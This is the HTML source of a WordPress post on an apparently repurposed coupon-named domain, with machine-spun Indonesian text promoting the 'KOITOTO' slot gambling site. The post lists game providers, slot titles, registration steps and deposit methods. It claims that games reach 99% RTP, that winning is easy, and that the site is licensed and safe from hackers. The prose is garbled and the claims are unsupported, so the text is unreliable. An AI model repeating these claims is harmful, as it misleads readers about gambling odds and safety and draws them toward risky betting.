!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://verabradleycouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://verabradleycouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://verabradleycouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://verabradleycouponcodenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://verabradleycouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://verabradleycouponcodenow.com/wp-json/wp/v2/posts/294" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://verabradleycouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://verabradleycouponcodenow.com/?p=294' />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto-150x150.png" sizes="32x32" />
<link rel="icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
<meta name="msapplication-TileImage" content="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-294 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://verabradleycouponcodenow.com/" rel="home">Verabradleycouponcodenow</a></p>
												<p class="site-description">Rahasia Menang Besar di Judi Slot Gacor</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-10729" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10729"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10730"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-10731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10731"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10733"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10734"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-10735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10735"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-294" class="post-294 post type-post status-publish format-standard hentry category-judi-slot">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots: Situs Slots Sangat Dapat dipercaya serta Sah di Indonesia Kosarek</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Siapa sich yang nggak tahu dengan bandar slots sebab cuma di blog ini siapa saja dapat beroleh keuntungan yang banyak. Sampai di bandar ini juga ada beberapa provider serta permainan gacor yang membuat siapa saja simpel menang main didalamnya.<br />
Buat Anda yang suka masuk dan main di bandar slots pasti dapat rasakan bagaimana rasanya main di beberapa provider serta games yang memikat. Oleh karena itu, dengan masuk dan main di blog ini lantas sebagai alternatif yang amat pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://verabradleycouponcodenow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<h2>Ketahui provider gacor di bandar slots online</h2>
<p>Anda di sini pastinya mesti tahu jika bandar ini punyai banyak provider yang sangat menarik. Dengan adanya banyak provider ini pasti Anda juga akan simpel mendapati keuntungan yang memikat lantaran dapat masuk serta main didalamnya.<br />
Juga semua provider yang berada pada banda ini juga digadangkan amat miliki kegacoran yang atraktif sekali. Dengan begitu, tidaklah mengherankan orang yang masuk didalamnya juga juga puas dan dapat banyak untung.<br />
Akan tetapi, Anda kenal belum di bandar ini ada provider apa sajakah? Apabila sangatlah puas dengan provider ini pastilah silahkan langsung coba masuk di banda ini serta saksikan ada provider apa:</p>
<h2>Bandar slots &#8211; Joker123</h2>
<p>Dengan Anda masuk serta main di bandar ini juga sudah pasti langsung dapat berbicara dengan provider Joker123. Untuk Anda yang belum mengetahui kalau provider ini yakni provider yang benar-benar terpopuler yang membikin permainan slots online terkenal dan teratas sekarang.</p>
<p>Juga dapat disebutkan permainan yang benar-benar terpopuler sampai ini benar-benar termasuk simpel pun murah buat Anda dimainkan . Sehingga, siapa saja tambah lebih gampang memainkan dengan berpeluang bisa keuntungan yang sangat besar.</p>
<h2>Bandar slots &#8211; Playtech</h2>
<p>Di bandar ini lantas pastinya Anda miliki kesempatan buat bisa peroleh provider yang sangat menarik adalah Playtech. Untuk Anda yang mau tahu kalau provider ini sebagai salah satunya provider yang benar-benar telah sah serta mempunyai lisensi yang dapat membuat permainan terbaik.</p>
<p>Waktu Anda tentukan untuk masuk di provider ini, pastinya Anda memiliki kesempatan untuk dapat mendapat games slots gacor dengan hadiah besar yang dapat menggapai beberapa ratus juta. Di sini Anda dapat permainan dengan RTP tinggi untuk dapat mendapat keuntungan yang demikian janjikan.</p>
<h2>Bandar slots &#8211; Habanero</h2>
<p>Di bandar ini juga pastinya sudah siapkan provider habanero yang sangat prospektif buat Anda. Oleh karena ada provider habanero ini juga pastinya sudah menanggung kesenangan pemain terhitung Anda yang mencoba main didalamnya.<br />
Bahkan juga provider ini juga sudah sukses membuat bermacam ragam permainan dengan penampakan yang paling tidak sama. Dengan bermain di sini tiap hari, pastilah Anda bisa nikmati games slots dengan penampilan yang unik pun menarik.<br />
Ditanggung dengan masuk di provider ini pastilah Anda tidak pernah jemu buat nikmati bermacam jenis permainan. Ini semua sebab semua permainan yang dikasihkan mempunyai objek yang tidak sama.</p>
<h2>Bandar slots &#8211; Pragmatic Play</h2>
<p>Untuk Anda yang benar-benar ingin masuk dan main di bandar ini pasti tak boleh terlewat buat masuk di provider pragmatic play. Banyak pemain slots memang seharusnya telah tak asing dengan provider yang gacor satu ini.<br />
Anda di sini juga harus mengetahui jika provider Pragmatic Play ini adalah provider yang paling memberi keuntungan. Provider ini juga juga kerap disebut yaitu provider terpenting yang sudah sukses membuat banyak games yang slots gacor dengan gampang Maxwin.</p>
<p>Sehingga bisa ditegaskan dengan Anda masuk dalam provider ini tentunya dapat ringan untuk mendapat permainan yang amat beri keuntungan. Sampai seluruh permainan yang berada di provider ini mempunyai RTP maka menggapai 99%.</p>
<h2>Bandar slots &#8211; CQ9</h2>
<p>Dengan Anda masuk serta main di bandar slots ini juga terang bisa dapat provider yang paling ciamik dan gacor apalagi kalaupun bukan CQ9. Juga dengan Anda masuk di provider ini juga bisa memperoleh Jekpot yang terbesar.<br />
Setelah itu buat dapat nikmati semua games yang berada di provider ini Anda dapat dengan tergabung langsung di Bandar slots saja. Di sini pemain pun akan segera bertatapan dengan games menarik contohnya slots progresif.<br />
Dengan sukses menjadi pemenang game-nya pastinya Anda sebagai pemain juga segera bisa peroleh keuntungan yang demikian meluap. Bila betul-betul ingin memainkan saat ini suda dapat daftar dan selanjutnya login dengan gampang.<br />
Dengan begitu, pastinya di sini lantas Anda dapat mendapati seluruh referensi permainan slots tergacor dari provider barusan. Anda dapat pilih provider ini yang bisa sediakan games yang memikat menurut vs Anda.</p>
<h2>Games terkenal serta gacor di bandar slots</h2>
<p>Dengan Anda masuk dan main di bandar slots sudah pasti Anda lantas dapat juga mendapati permainan yang sangat populer di bandar ini. Bukan cuma itu, sebab ternyata di sini juga Anda bisa peroleh main di sejumlah games menarik sebagai berikut ini:</p>
<h2>Bandar slots &#8211; Aztec Gems</h2>
<p>Untuk Anda yang kali pertama masuk serta main di bandar ini sudah pasti dapat memperoleh permainan yang memikat manalagi jika bukan Aztec gems. Untuk Anda yang benar-benar mau nikmati permainan dari provider slots pragmatic play pastinya dapat putuskan provider terunggul ini.</p>
<p>Karena itu, disana Anda dapat nikmati permainan yang paling gacor yakni permainan Aztec Gems. Macam games yang ini memang sampai saat ini sudah sukses menjadi satu diantara games yang sangat referensi karena paling bagus dan terkenal buat dimainkan waktu ini.</p>
<p>Bagaimana tak? Sebab games ini juga mendatangkan nilai RTP yang nilainya tinggi sekali serta dapat membikin taruhannya semakin banyak pencinta. Bahkan juga ini juga lantaran gamenya ringan buat dimenangi sampai untuk yang baru saja memulai sekali lantas.</p>
<h2>Bandar slots &#8211; Gates of Olympus</h2>
<p>Lalu di bandar ini lantas pastinya sebagai pemain Anda akan juga mendapat permainan yang sangat gacor ialah gates of Olympus. Perlu Anda ketahui jika betul-betul games Gates of Olympus ini yaitu salah satunya opsi permainan slots Gacor yang terbaik.<br />
Kenapa dapat semacam itu, tentunya lantaran games ini miliki nilai RTP sampai capai 90%. Buat yang belum mengetahui ternyata games yang gacor ini lantas masih berawal dari provider pragmatic play yang paling terpenting.<br />
Sampai permainan ini lantas bisa pula disebut sangat bagus pun simple sebab tiba dengan pola-pola khusus. Buat dapat meraih kemenangan pastilah amat ringan sebab Anda dapat pakai spek free spin  auto spin yang didatangkan dalam games ini.</p>
<h2>Bandar slots &#8211; Sweet Bonanza</h2>
<p>Dengan masuk serta main di bandar ini juga pasti miliki kesempatan buat dapat peroleh games yang unik serta gacor yakni sweet bonanza. Dengan main di games ini pastilah Anda bakal berasa suka lantaran games kesempatan ini punyai obyek permen yang manis.<br />
Juga Anda lantas harus ketahui jika untuk games yang satu berikut miliki RTP sampai 86%. Karena itu, pasti Anda juga dapat juga mainkan gamenya dengan sangatlah ringan dengan memanfaatkan spek yang ada.</p>
<p>Sehingga bisa ditegaskan jika dengan Anda main di bandar ini juga akan ringan mengerjakan gabungan dengan benar-benar benar dan menang. Dan ingat jika permainan ini juga miliki obyek yang membahagiakan maka banyak pemain pasti tidak pernah berasa suntuk main permainan ini.</p>
<h2>Cara mendaftar di Bandar slots</h2>
<p>Rupanya memang ada sangat banyak provider dan permainan yang memikat disodori sama Bandar slots hingga membikin siapa saja berkesan untuk dapat masuk serta main didalamnya. Barangkali Anda juga mau masuk dan main di bandar ini.<br />
Untuk Anda yang mau masuk di bandar ini tentu yaitu dengan daftar dahulu didalamnya. Tetapi, sudah ketahui belum bagaimana caranya daftarnya dan silahkan langsung baca metode daftarnya tersebut ini:<br />
• Cara yang pertama silahkan langsung datangi saja langsung Bandar slots yang dapat dipercaya di Ponsel Anda.<br />
• Jika langsung sudah untuk mencari menu daftar serta click menu daftar itu.<br />
• Setelah itu dapat ada kolom registrasi yang berada pada dalamnya mencakup: e mail, contact, rekening punya Anda.<br />
• Jangan lupa pun untuk isi code referal dan itu juga bila memang benar ada.<br />
• Isi code validasi yang berada di dalam kolom validasinya.<br />
• Setujui SK maka dari itu Anda langsung dapat masuk di site ini tanpa rintangan apa saja.<br />
• Periksa kembali semuanya kolom register maka dari itu tak ada data yang keliru didalamnya.<br />
• Jika telah mengisinya silahkan untuk langsung click menu submit.<br />
• Selesai dan saat ini Anda lantas langsung dapat miliki account serta dapat langsung main di Bandar slots.</p>
<p>Keuntungan serta layanan dengan masuk dan main di Bandar slots gacor<br />
Untuk Anda yang masuk dan main di bandar ini sudah pasti memanglah Anda lantas benar-benar untung. Kenapa? Karena di bandar ini lantas terdapat banyak memberinya keuntungan dan sarana menarik. Lantas apa sich sarananya dan berikut di bawah ini pembicaraannya:</p>
<h2>Bandar slots miliki keamanan teruji</h2>
<p>Buat Anda yang masuk di bandar ini pastinya Anda lantas dapat main tambah aman serta ini pastilah betul-betul sudah terjaga. Bahkan juga banyak yang omong  karena Bandar slots sudah termashyur karena aman yang terpercaya.<br />
Sehingga untuk Anda yang main di bandar ini pasti gak boleh takut kalaupun secara mendadak semuanya data Anda bocor. Bandar slots ini juga sudah berani memikul jika benar-benar ada anggota yang main bakal aman dari hacker dan seluruhnya data bakal dijaga dengan benar-benar aman.</p>
<h2>Layanan konsumen sepanjang 24 jam di Bandar slots</h2>
<p>Saat Anda masuk dan main di bandar ini juga pastinya Anda dapat memperoleh pelayanan layanan konsumen sepanjang 24 jam. Karena di bandar ini menjadi Bandar slots terpercaya serta terbaik menyiapkan customer service selalu online 24 jam.<br />
Dengan begitu, bandar ini lantas akan juga selalu online setiap hari khusus untuk beberapa anggota. Dengan begitu, tentunya semua pembeli service di bandar ini bakal siap layani pemain dengan sopan pun baik terhadap semuanya anggota baru pun anggota lama.<br />
Ada banyak sekali bonus di Bandar slots</p>
<p>Ternyata dengan masuk dan main di bandar ini lantas sudah pasti bisa mendapati banyak bonus yang luar biasa sekali. Barangkali Anda juga ingin tahu dengan bonus apa yang diberi.<br />
Bonus yang dikasihkan di Bandar slots ini tentu sangat besar. Sampai di sini juga semuanya anggota terang miliki hak mendapatkan bonus cashback dan turnover. Serta pastinya semuanya ini juga sudah disajikan oleh Bandar slots ini.</p>
<h2>Deposit yang murah di Bandar slots</h2>
<p>Terang dengan masuk serta main di Bandar slots ini lantas juga dapat mendapati deposit yang paling murah lebih gampang dari bandar yang lainnya. Juga Bandar slots pun memberi sekurangnya deposit yang paling murah.<br />
Cukup hanya dengan deposit sedikitnya 10K dan setidaknya withdraw itu yakni dengan nilai 50K saja. Dengan begitu, pastilah Anda juga juga dapat main seluruhnya games slots yang berada pada Bandar slots ini.</p>
<h2>Banyak dukungan games menyuport di Bandar slots</h2>
<p>Saat Anda masuk dan main di bandar ini lantas ternyata betul-betul Anda lantas dapat merasai banyak dukungan bank untuk transaksi bisnis. Bandar slots pasti telah menyediakan banyak bank tenar.<br />
Barangkali Anda juga sangat juga ingin tahu apa bank yang berada pada bandar ini. Dengan masuk di bandar ini Anda dapat memperoleh beberapa bank seperti bank bca, bank bni, bank bri serta bank cimb niaga.</p>
<h2>Metoda negosiasi yang komplet di Bandar slots</h2>
<p>Renungkan bahkan juga di Bandar slots sediakan sangat banyak model yang paling komplet terutamanya buat transaksi bisnis deposit. Di Bandar slots ini bahkan juga memberinya deposit dimulai dari pulsa, e-wallet serta pulsa ini pasti bikin pemain makin rajin main didalamnya.</p>
<h2>FAQ &#8211; Bandar slots</h2>
<p>Memang banyak info yang dapat diterima dengan masuk dan main di Bandar slots. Tetapi masih ada pula sejumlah pemain yang belum ketahui terkait bandar yang berikut. Ini ada sekian banyak pertanyaan yang kerap ditanya oleh beberapa pemain:</p>
<h2>Apa di Bandar slots ada account demonstrasi?</h2>
<p>Terang saja kalau di bandar ini menyiapkan account demonstrasi spesial buat banyak pemain pemula yang ingin masuk. Adanya account demonstrasi ini sudah pasti Anda jadi pemain dapat secara gampang main gratis tiada deposit.<br />
Juga di sini lantas pemain pun tak perlu bikin atau register akun karena ada account demonstrasi. Karena itu, pastinya ini dapat difungsikan oleh pemain yang cuma mau mencoba saja.<br />
Berapakah sekurang-kurangnya deposit di Bandar slots?<br />
Pastilah untuk sedikitnya deposit di bandar ini begitu murah ialah Anda di sini hanya butuh mengeluarkan uang sejumlah 10K saja. Dengan uang semurah itu pastinya dapat secara gampang main buat coba saja.<br />
Apa dapat deposit di Bandar slots dengan pulsa?<br />
Sama hal yang sudah diperjelas barusan di atas jika betul-betul dengan masuk di bandar ini menyiapkan banyak teknik bisnis antara lainnya pulsa . Maka, pastinya dapat pakai pulsa buat deposit. Juga di sini lantas juga dapat pakai teknik lain seperti bank dan e-wallet.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fad76b4394e0eac324ed2d075a4521c0237736342658cdc2dd1a90b14c7f232d?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://verabradleycouponcodenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-sangat-dapat-dipercaya-serta-sah-di-indonesia-kosarek/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T12:56:16+07:00">January 8, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://verabradleycouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-294 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-paling-dipercaya-serta-sah-di-indonesia-siluq-ngurai/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Amat Paling dipercaya serta Sah di Indonesia Siluq Ngurai</span></a></div><div class="nav-next"><a href="https://verabradleycouponcodenow.com/koitoto-bandar-slots-situs-slots-amat-dapat-dipercaya-dan-sah-di-indonesia-wiyung/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Bandar Slots: Situs Slots Amat Dapat dipercaya dan Sah di Indonesia Wiyung</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://verabradleycouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://verabradleycouponcodenow.com/2022/12/'>December 2022</a></li>
	<li><a href='https://verabradleycouponcodenow.com/1970/01/'>January 1970</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://verabradleycouponcodenow.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://verabradleycouponcodenow.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://verabradleycouponcodenow.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://verabradleycouponcodenow.com/category/judi-tennis/">Judi Tennis</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://verabradleycouponcodenow.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://verabradleycouponcodenow.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://verabradleycouponcodenow.com/category/sabung-ayam/">Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://verabradleycouponcodenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://verabradleycouponcodenow.com/category/taruhan-tenis/">Taruhan Tenis</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://verabradleycouponcodenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://verabradleycouponcodenow.com/agen-situs-sepak-bola-1x2-no-1/">Agen Situs Sepak Bola 1X2 No 1: Panduan Terbaik untuk Taruhan Online</a></li>
